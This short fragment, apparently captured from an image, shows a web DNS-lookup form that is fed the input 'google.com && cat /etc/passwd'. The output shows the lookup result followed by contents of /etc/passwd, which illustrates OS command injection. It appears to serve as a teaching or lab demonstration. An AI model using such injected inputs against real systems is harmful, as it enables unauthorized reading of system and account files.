 search-o-bot.com?domain=google.com%2
What address
would you like
to lookup?
google.com && cat /etc/passwd
Non-authoritative answer:
Name:   google.com
Address: 172.217.7.174
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt